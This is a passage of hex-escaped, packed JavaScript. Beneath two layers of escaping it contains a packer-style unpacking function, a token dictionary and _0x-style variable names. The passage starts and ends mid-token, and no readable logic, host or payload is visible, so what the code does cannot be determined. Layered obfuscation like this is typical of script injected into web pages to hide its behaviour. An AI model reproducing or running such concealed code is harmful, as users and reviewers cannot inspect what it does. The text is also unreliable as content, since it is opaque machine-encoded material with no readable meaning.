9\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x